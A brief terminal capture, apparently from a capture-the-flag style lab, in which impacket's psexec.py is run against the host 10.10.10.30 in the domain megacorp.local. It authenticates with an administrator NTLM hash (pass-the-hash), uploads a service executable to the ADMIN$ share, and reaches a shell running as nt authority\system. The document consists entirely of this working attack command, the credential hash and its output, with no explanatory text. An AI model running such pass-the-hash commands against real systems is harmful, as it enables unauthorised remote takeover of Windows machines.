 root@kurokoleung:~/impacket/examples# psexec.py megacorp.local/administrator@10.10.10.30 -hashes aad
3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.30.....
[*] Found writable share ADMIN$
[*] Uploading file zoEDlUIz.exe
[*] Opening SVCManager on 10.10.10.30.....
[*] Creating service WRgW on 10.10.10.30.....
[*] Starting service WRgW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>